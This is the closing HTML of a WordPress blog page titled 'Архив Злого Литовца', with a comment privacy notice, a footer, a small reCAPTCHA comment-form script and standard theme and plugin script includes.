	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light bg-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
                &copy; 2026 <a href="https://read.urvfr.one">Архив Злого Литовца</a>                <span class="sep"> | </span>
                <a class="credits" href="https://afterimagedesigns.com/wp-bootstrap-starter/" target="_blank" title="WordPress Technical Support" alt="Bootstrap WordPress Theme">Bootstrap WordPress Theme</a>

            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <script type="text/javascript">
            var sub = document.getElementById('submit');
            document.getElementById('recaptcha-submit-btn-area').appendChild (sub);
            document.getElementById('submit').tabIndex = 6;
            if ( typeof _recaptcha_wordpress_savedcomment != 'undefined') {
                document.getElementById('comment').value = 
                    _recaptcha_wordpress_savedcomment;
            }
            </script><script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.5.7" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.5.7" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.5.7" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://read.urvfr.one/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1715122522" id="akismet-frontend-js"></script>
</body>
</html>